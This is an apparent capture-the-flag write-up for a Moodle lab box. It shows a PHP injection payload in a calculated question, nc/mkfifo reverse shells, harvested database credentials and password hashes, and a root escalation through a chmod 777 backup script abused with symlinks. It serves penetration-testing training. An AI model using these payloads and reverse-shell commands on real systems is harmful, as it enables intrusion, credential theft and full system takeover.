 A new calculated type question is added in order to inject arbitrary PHP code in the answer of the question, in order to perform a Remote Code Execution.
A new calculated type question is added in order to inject arbitrary PHP code in the answer of the question, in order to perform a Remote Code Execution.
In the following example, the payload /*{a*/$_GET[0];//{x}} is added.

I’ll use this RCE to get a shell, grabbing my go to from the reverse shell cheat sheet, adding 0=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>%261|nc 10.10.16.10 443 >/tmp/f to the end of the url. I did have to encode the & so that it wasn’t treated as another parameter.
http://10.10.10.153/moodle/question/question.php?returnurl=/mod/quiz/edit.php?cmid=7&addonpage=0&appendqnumstring=addquestion&scrollpos=0&id=6&wizardnow=datasetitems&cmid=7&0=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.10 443 >/tmp/f
Remember open the netcat to handle the revershell.
2,switch to the valid user
when we successfully get the shell, we would be in /var/www/html/moodle/question
And we can find the database certificate in the config.php
<?php // Moodle configuration file
unset($CFG);
global $CFG;
$CFG = new stdClass();
$CFG->dbtype = 'mariadb';
$CFG->dblibrary = 'native';
$CFG->dbhost = 'localhost';
$CFG->dbname = 'moodle';
$CFG->dbuser = 'root';
$CFG->dbpass = 'Welkom1!';
$CFG->prefix = 'mdl_';
$CFG->dboptions = array (
'dbpersist' => 0,
'dbport' => 3306,
'dbsocket' => '',
'dbcollation' => 'utf8mb4_unicode_ci',
);
$CFG->wwwroot = 'http://teacher.htb/moodle';
$CFG->dataroot = '/var/www/moodledata';
$CFG->admin = 'admin';
$CFG->directorypermissions = 0777;
require_once(__DIR__ . '/lib/setup.php');
// There is no php closing tag in this file,
// it is intentional because it prevents trailing whitespace problems!
Then we can get some hashes of password for the valid users:
guest:$2y$10$ywuE5gDlAlaCu9R0w7pKW.UCB0jUH6ZVKcitP3gMtUNrAebiGMOdO
admin:$2y$10$7VPsdU9/9y2J4Mynlt6vM.a4coqHRXsNTOq/1aA6wCWTsF2wtrDO2
giovanni:$2y$10$38V6kI7LNudORa7lBAT0q.vsQsv4PemY7rf/M1Zkj/i1VqLO0FSYO
Giovannibak | 7a860966115182402ed06375cf0a22af
Then we can get the valid certificate Giovannibak:expelled
When we check the /etc/passwd, we found the user giovanni
giovanni:x:1000:1000:Giovanni,1337,,:/home/giovanni:/bin/bash
3, shell as root
we can use su to switch to this valid user.
Then I found there is no command sudo, so we could not found what can we do as root
So pspy would be a great way to check what is going on in the background
 There is a
There is a backup.sh always run in the background by root.
giovanni@teacher:~$ ls -al /usr/bin/backup.sh
-rwxr-xr-x 1 root root 138 Jun 27 2018 /usr/bin/backup.sh
giovanni@teacher:~$ cat /usr/bin/backup.sh
#!/bin/bash
cd /home/giovanni/work;
tar -czvf tmp/backup_courses.tar.gz courses/*;
cd tmp;
tar -xf backup_courses.tar.gz;
chmod 777 * -R;
We can only read this script, and I think chmod would be our target because it has use 777.
In this place, I’m going to take advantage of the fact that I can write symlinks pointing to directories / files I don’t own. From man chmod:
chmod never changes the permissions of symbolic links; the chmod system call cannot change their permissions. This is not a problem since the permissions of symbolic links are never used. However, for each symbolic link listed on the command line, chmod changes the permissions of the pointed-to file. In contrast, chmod ignores symbolic links encountered during recursive directory traversals
chmod 永远不会更改符号链接的权限; chmod 系统调用无法更改其权限。这不是问题,因为符号链接的权限从未被使用过。但是,对于命令行上列出的每个符号链接,chmod 都会更改指向文件的权限。相反,chmod 会忽略递归目录遍历期间遇到的符号链接
it will only follow symlinks that are directly referenced by the command line (after wildcard expansion).
So if I create a symbolic link in ~/work/tmp, the thing it points to will have it’s permissions changed.
ln -s /usr/bin/backup.sh
After a minute, we would find
-rwxrwxrwx 1 root root 138 Jun 27 2018 /usr/bin/backup.sh
Then we can add a reverse shell to get the root shell.
echo "nc -e /bin/bash 10.10.16.10 443" >> /usr/bin/backup.sh
Or, if I wanted to be blunt, I could just point it at /, and let chmod recursively give me (and everyone else) access to the entire filesystem.
ln -s /root
Then wait for a minute, we got:
drwxrwxrwx 3 root root 4096 Nov 21 08:56 root